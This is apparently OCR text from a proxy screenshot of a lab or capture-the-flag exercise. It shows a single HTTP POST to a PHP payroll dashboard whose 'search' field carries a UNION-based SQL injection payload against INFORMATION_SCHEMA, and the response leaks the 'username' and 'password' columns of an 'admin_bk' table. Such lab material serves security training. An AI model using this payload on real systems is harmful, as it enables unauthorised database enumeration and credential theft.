 Request
Pretty Raw Hex \n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.54.190:57469
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://94.237.54.190:57469
10 Connection: keep-alive
11 Referer: http://94.237.54.190:57469/dashboard/dashboard.php
12 Cookie: PHPSESSID=tnqfmgunj13t30lhf9s4k8cmjq
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=
'+UNION+select+1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA,5+from+INFORMATION_SCHEMA.COLUMN
S+where+table_name%3d'admin_bk'--+-
Response
Pretty Raw Hex Render \n
Payroll
Information
SEARCH
Name Month Amount Tax
Adam January 1337$ 5%
James March 1213$ 8%
username admin_bk backup 5
password admin_bk backup 5